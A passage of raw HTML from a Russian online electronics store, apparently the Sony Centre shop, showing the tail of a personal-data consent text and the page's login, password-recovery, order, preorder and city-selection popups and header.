\u043e\u0444\u0435\u0440\u0442\u0435, \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u043d\u043e\u0439 \u0432 \u0441\u0435\u0442\u0438 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u043e \u0442\u0435\u043a\u0443\u0449\u0438\u0445 \u0430\u043a\u0446\u0438\u044f\u0445 \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445, \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c (\u043e\u043d \u0436\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446) \u0447\u0435\u0440\u0435\u0437 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d, https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043e\u0442\u0437\u044b\u0432\u0430, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c, \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0432 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u0446\u0435\u043b\u044f\u0445;\u003C\/li\u003E\r\n\t\u003Cli\u003E\t\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043e\u0442 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043e \u0441\u0442\u0430\u0442\u0443\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u0430\u0437\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0432 \u043b\u044e\u0431\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0446\u0435\u043b\u044f\u0445, \u043f\u0440\u044f\u043c\u043e \u0438\u043b\u0438 \u043a\u043e\u0441\u0432\u0435\u043d\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u043a \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043e\u0444\u0435\u0440\u0442\u0435 \u2013 https:\/\/av-centre.ru  ;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0441 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439.\u003C\/li\u003E\r\n\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\u0412 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043c\u043e\u0436\u0435\u0442 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u042d\u0412\u041c \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u044124\u00bb, \u044f \u0434\u0430\u044e \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043d\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u041e\u041e\u041e \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u0441\u00bb, (\u041e\u0413\u0420\u041d 5077746476209), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c\u0443 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 109544, \u0433. \u041c\u043e\u0441\u043a\u0432\u0430, \u0431-\u0440 \u042d\u043d\u0442\u0443\u0437\u0438\u0430\u0441\u0442\u043e\u0432, \u0434. 2, \u044d\u0442.13, \u043f\u043e\u043c. 8-19.\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u0436\u0435\u043b\u0430\u0435\u0442 \u043e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043f\u0438\u0441\u044c\u043c\u0435\u043d\u043d\u043e\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0442\u0437\u044b\u0432\u0435 \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 av-center@yandex.ru \u0438\u043b\u0438 \u043f\u043e  \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0435\u0433\u043e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0431\u044f\u0437\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0445 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u043e\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0438, \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043e\u043b\u0435\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0438\u0442\u044c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0438\u0445 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0432 \u0441\u0440\u043e\u043a, \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0439 \u0442\u0440\u0438\u0434\u0446\u0430\u0442\u0438 \u0434\u043d\u0435\u0439 \u0441 \u0434\u0430\u0442\u044b \u043f\u043e\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f \u043e\u0442\u0437\u044b\u0432\u0430.\u003C\/p\u003E\r\n&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	Согласен на <a style="color: rgb(0,158,219); text-decoration: underline;">обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>            
            <input type="submit" id="submit_big_reg" class="popup_submit" name="register_submit_button" value="Регистрация" />

        </form>
    </div>
            
            <noindex><span class="popup_button_aut registration_right" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?aut=Y">Авторизация</span></noindex>
		</div>
		<div class="popup_forgot" style="display:none;">
		<a href="#" class="close"><img src="/images/x_b.png"></a>
<h4>Восстановить пароль</h4>

<form name="bform" id="fogotpasswd" method="post" target="_top" action="/products/ht-a7000/?forgot_password=yes">
	<input type="hidden" name="backurl" value="/products/ht-a7000/" />
	<input type="hidden" name="AUTH_FORM" value="Y">
	<input type="hidden" name="TYPE" value="SEND_PWD">

	<div class="itext input_lrg">
        <label  class="label-left" title="Email"><span class="left"><b>Email(указанный при регистрации)</b></span>
	<input type="text" name="USER_EMAIL" id="USER_EMAIL" maxlength="255" />
        или
        <label  class="label-left" title="Phone"><span class="left"><b>Номер телефона</b></span>
            <input type="text" name="USER_PHONE" id="USER_PHONE" maxlength="255" />
	<label>
	</div>
				
			
			
				<input type="hidden" name="captcha_sid" value="02aed1117ffee2b0e6760b8a2e9fada1" />
				<img src="/bitrix/tools/captcha.php?captcha_sid=02aed1117ffee2b0e6760b8a2e9fada1" width="180" height="40" alt="CAPTCHA" />
			Введите символы с картинки:</td>
			<input type="text" name="captcha_word" maxlength="50" value="" />
	
    <p id="system_error_fogot"></p>
				<input type="submit"  class="popup_submit" id="submit_fogotpasswd_form" name="send_account_info" value="Выслать код смены пароля" />
			
<noindex><span class="popup_button_aut" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?reg=Y">Авторизация</span></noindex><br>
</form>
		</div>
	
	</div>
	<div id="dialog1" class="window">
		
	</div>

	<div id="dialog2" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Спасибо за покупку</h4>
			<p class="first">Номер вашего заказа:</p>
			<span>1434647875</span>
				<p class="second">Наши менеджеры свяжутся с вами</p></noindex>
		</form>
	</div>
	<a href="#diag_card" style="display:none;" id="modal_clc" name="modal">&nbsp;</a>
	<div id="diag_card" class="window" style="text-align:center;">
		<form method="POST" action="/personal/?confirmation=Y&edit=Y">
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введите код, отправленный по SMS</h4></noindex>
			<div class="itext input_lrg">
				<input name="CODE" type="text" required="required" autocomplete="on" placeholder="Код">
			</div>
			<input class="popup_submit"  onclick="location.reload();" type="button" value="Отправить код повторно"> <input class="popup_submit" type="submit" value="Подтвердить">
			<style>
			.popup_go input[type="button"] {
				background-color: rgb(0,158,219);
				padding: 8px 12px;
				margin: 10px 0 0 0;
			}			
			</style>
		</form>
	</div>	
	
	<div id="diag_card_good" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Ваша карта активирована</h4></noindex>
		</form>
		</div>	
	
	<div id="diag_card_bad" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Вы ввели не верный код, проделайте операцию заново</h4></noindex>
		</form>
	</div>		
	
	<div id="diag_card_badsms" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введеный номер карты не существует</h4></noindex>
		</form>
	</div>			

	<div id="dialog4" class="window" style="text-align: center;">
		<noindex><form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4>Спасибо за Ваш заказ</h4>
			<p class="first">Наш менеджер свяжется с вами по указанному ранее телефону:</p>
			<span>+7 (945) 999-99-99</span>
		</form></noindex>
	</div>



	<div id="dialog5" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Цены в интернет-магазине могут отличаться от цен розничных магазинов</h4></noindex>
			<div class="popup_table">
				<noindex><div class="column_popup first">
					<p>Магазины</p>
					<p>Москва Ленинградское шоссе</p>
					<p>Москва Ленинградское шоссе</p>
				</div></noindex>
				<noindex><div class="column_popup second">
					<p>Контакты</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
				</div></noindex>
				<div class="column_popup third"><noindex>
					<p>Наличие</p>
					<p>12 единиц</p>
					<p>12 единиц</p></noindex>
				</div>
			</div>
			
		</form>
	</div>


	<div id="dialog6" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Форма обратной связи</h4></noindex>
			<div class="itext input_lrg">
				<input type="text" autocomplete="on" placeholder="Имя">
			</div>
			<div class="itext input_lrg">
				<input type="email" autocomplete="on" placeholder="E-mail">
			</div>
			<div class="itext input_lrg inline_b">
				<input class="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
			</div>
			<div class="textarea">
				<textarea name="question" placeholder="Ваш вопрос"></textarea>
			</div>
			<input class="popup_submit" type="submit" value="Отправить">
		</form>
	</div>

	<div id="inbasket" class="window">

<div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id="basket_items">

							
                            </div>
                        </div>

Хотите получить скидку 3% на весь чек? Сделайте заказ на 6 любых товаров!

		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			
			<noindex><p class="first" style="text-align:center;"><a href="/products/ht-a7000/" >продолжить покупки</a> <a style="padding-left:20px;" href="/basket/">перейти в корзину</a></p></noindex>
		</form>
	</div>
	<div id="inComp" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/katalog/comp.php">перейти в сравнение</a></p></noindex>
		</form>
	</div>
	<div id="inFav" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/personal/fav/">перейти в избранное</a></p></noindex>
		</form>
	</div>

     <div id="preorder_xz2_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ Sony Xperia XZ2</h3></noindex>
            <div class="itext">
            <input type="text" autocomplete="on" id="name" placeholder="Имя">
            </div>
            <div class="itext ">
            <input class="phone" id="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color" id="radioButton1" value="24134" checked>
                <label for="radioButton1" id="radioButton1"><p>Черный обсдиан</p></label>
                <input type="radio" name="color" id="radioButton2" value="24137">
                <label for="radioButton2" id="radioButton2"> <p>Холодное серебо</p></label>
                <input type="radio" name="color" id="radioButton3" value="24138">
                <label for="radioButton3" id="radioButton3"> <p>Темный изумруд</p></label>
            </div>

            <input type="hidden" id="location" value="">
            <div class="itext input_lrg">
            <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>

    <div id="preorder_xz2compact_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2compact_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ <br/>Sony Xperia XZ2 Compact</h3></noindex>
            <div class="itext">
                <input type="text" autocomplete="on" id="name_compact" placeholder="Имя">
            </div>
            <div class="itext ">
                <input class="phone" id="phone_compact" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color_compact" id="radioButton1compact" value="24139" checked>
                <label for="radioButton1compact" id="radioButton1compact"><p>Черный</p></label>
                <input type="radio" name="color_compact" id="radioButton2compact" value="24141">
                <label for="radioButton2compact" id="radioButton2compact"> <p>Белое серебо</p></label>
                <input type="radio" name="color_compact" id="radioButton3compact" value="24140">
                <label for="radioButton3compact" id="radioButton3compact"> <p>Дымчатый зеленый</p></label>
            </div>

            <input type="hidden" id="location_compact" value="">
            <div class="itext input_lrg">
                <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>



	
	<div class="mask"></div>

</div>

</div>


<a href="#dialog4" id="dialog4Clicker" name="modal" style="display:none;"></a>
<a href="#inbasket" id="dialog7Clicker" name="modal" style="display:none;"></a>
<a href="#inComp" id="dialog8Clicker" name="modal" style="display:none;"></a>
<a href="#inFav" id="favClicker" name="modal" style="display:none;"></a>    <header class="color_dark_grey">

	<div id="garland2" class="garland_4">
    <div id="nums_1"></div>
</div>
<div id="top_city">
            <div class="bg_top">
                <div class="block">
                    <p>Выберите свой город</p>
                    <img src="/images/x.png">
                </div>
            </div>
            <div class="bg_bot">
						<form action="/products/ht-a7000/" id="cityform" method="POST">
                <div class="block">
                    <div class="right second_col">
                        <div class="iradio">
                            <input  value="NN" type="radio" name="city" id="radio[110]" hidden />
                            <label for="radio[110]" onclick="">Нижний Новгород</label>
                        </div>
                        <div class="iradio">
                            <input  value="PERM"  type="radio" name="city" id="radio[111]" hidden />
                            <label for="radio[111]" onclick="">Пермь</label>
                        </div>
                        <div class="iradio">
                            <input  value="RND" type="radio" name="city" id="radio[112]" hidden />
                            <label for="radio[112]" onclick="">Ростов-на-Дону</label>
                        </div>
                        <div class="iradio">
                            <input  value="SAMARA" type="radio" name="city" id="radio[113]" hidden />
                            <label for="radio[113]" onclick="">Самара</label>
                        </div>
                        <div class="iradio">
                            <input  value="TUMEN"  type="radio" name="city" id="radio[114]" hidden />
                            <label for="radio[114]" onclick="">Тюмень</label>
                        </div>
                        <div class="iradio">
                            <input  value="YFA" type="radio" name="city" id="radio[115]" hidden />
                            <label for="radio[115]" onclick="">Уфа</label>
                        </div>
                    </div>
                    <div class="right first_col">
                        <div class="iradio">
                            <input  value="NOVOS" type="radio" name="city" id="radio[104]" hidden />
                            <label for="radio[104]" onclick="">Новосибирск</label>
                        </div>
                        <div class="iradio">
                            <input  value="VGG" type="radio" name="city" id="radio[105]" hidden />
                            <label for="radio[105]" onclick="">Волгоград</label>
                        </div>
                        <div class="iradio">
                            <input  value="EKB" type="radio" name="city" id="radio[106]" hidden />
                            <label for="radio[106]" onclick="">Екатеринбург</label>
                        </div>
                        <div class="iradio">
                            <input  value="KAZAN" type="radio" name="city" id="radio[107]" hidden />
                            <label for="radio[107]" onclick="">Казань</label>
                        </div>
                        <div class="iradio">
                            <input  value="KALUGA" type="radio" name="city" id="radio[108]" hidden />
                            <label for="radio[108]" onclick="">Калуга</label>
                        </div>
                        <div class="iradio">
                            <input    value="KRAS" type="radio" name="city" id="radio[109]" hidden />
                            <label for="radio[109]" onclick="">Красноярск</label>
                        </div>
                    </div>
                    <div class="left">
                        <div class="popular_city">
                            <div class="iradio">
                                <input  value="MOSCOW" type="radio" name="city" id="radio[101]" hidden />
                                <label for="radio[101]" onclick="">Москва</label>
                            </div>
                        </div>
                        <div class="border_search">
                            <div class="search_city">
                                <p>Укажите город в поле</p>
                            </div>
                            <div class="itext inline_b"> 
                                <input id="autocomplete" name="city2" value="" type="text" placeholder="Введите название города">
                            </div>
                            <input class="inline_b" form="autocomplete" onclick="$('#cityform').submit();" type="submit" value="Выбрать">
                        </div>
                    </div>
                </div>
				</form>
            </div>
            
        </div>        <div id="header">
			<link href="/include/jquery.mCustomScrollbar.css" />
<link href="/search/ajax_search.css" />

<div class="searchScroll"></div>

<style>
.text-hide {
   text-indent: 100%;
   white-space: nowrap;
   overflow: hidden;
}
</style>
	<div class="up_menu" class="center">
		<div class="logo inline_b_m" style="position:relative;">
			<p style="cursor:pointer;"><span class="color_cyan">Ваш регион :</span></p>
			<h1 style='text-hide;font: 0/0 serif;text-shadow: none;color: transparent; margin-top: 10px;'><a  href="/" title='Фирменный интернет-магазин Sony Centre'><img src="/images/logo.png" alt='Sony Centre - фирменные магазины Sony в Москве и России'></a>Фирменный интернет-магазин Sony Centre</h1>
		</div>

		<div class="logo_phone inline_b_m">
			<p class="color_grey">Многоканальный телефон:</p>
			<!--<h5 class="roistat-phone">
				8(495) 229-39-99 					
			</h5>-->
			<h5 class="roistat-phone">
				8(495) 229-39-99	
			</h5>
		</div>

		<div class="search inline_b_m color_grey">
			<form action="/search/">
				<input class="" id='title-search-input'  type="search" name="q" placeholder="поиск товара" value="">
				<input type="submit" value="">
				<div id="search_result">
					<div class="live-search">
					</div>    
				</div>
				<div class='title-search-result'>
				</div>
				<style>
				.title-search-result {
    width: 870px;
    border-radius: 3px;
    background: #fff;
    display: none;
    margin-top: 18px;
    padding: 30px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    z-index: 100000;
}
.result__item a{
	color: #41aaf0;
}
.result__item{
	padding-bottom:5px;
}</style>
			</form>
		</div>


		<!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
	            <h5><span style="text-align:center;"><a href="https://telegram.me/sony_centre" style="color:white; font-size:20px; ">Telegram</a></span></h5>
			</div>
		</div-->

		<div class="magazini inline_b_m">
			<a class="magazini_shower"><img src="/images/MICO.png"></a>
			<a class="magazini_shower1" href="/contacts/">Контакты</a><br>
			<a class="magazini_shower1" href="/promo/" style="font-size: 16px; color: #ff4545; display: block; margin-top: 6px; margin-left: 14px;">НАШИ АКЦИИ</a>

			<div class="magaz_toggle">
				<p>Москва</p>
				<!--<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>-->
				<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
				<a href="/contacts/#mag2">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
				<a href="/contacts/#mag3">Sony Centre в МТРК "АФИМОЛЛ СИТИ"</a>
				<a href="/contacts/#mag4">Sony Centre в ТК "Времена Года"</a>
				<a href="/contacts/#mag5">Sony Centre в ТЦ "Кунцево Плаза"</a>
				<a href="/contacts/#mag6">Sony Centre в ТЦ "Авиапарк"</a>
				<p>Московская область</p>
				<a href="/contacts/#mag10">Sony Centre в ТК "МЕГА — ХИМКИ"</a>
				<a href="/contacts/#mag11">Sony Centre в ТЦ "ИРИДИУМ"</a>
				<a href="/contacts/#mag7">Sony Centre в ТК "МЕГА — Белая дача"</a>
				<a href="/contacts/#mag8">Sony Centre в ТЦ "Вегас"</a>
				<a href="/contacts/#mag9">Sony Centre в ТК "МЕГА — Теплый Стан"</a>
				<p>Санкт-Петербург</p>
				<a href="/contacts/#mag12">Sony Centre в ТPЦ "МЕГА ДЫБЕНКО"</a>
				<a href="/contacts/#mag13">Sony Centre в ТРЦ "МЕГА Парнас"</a>
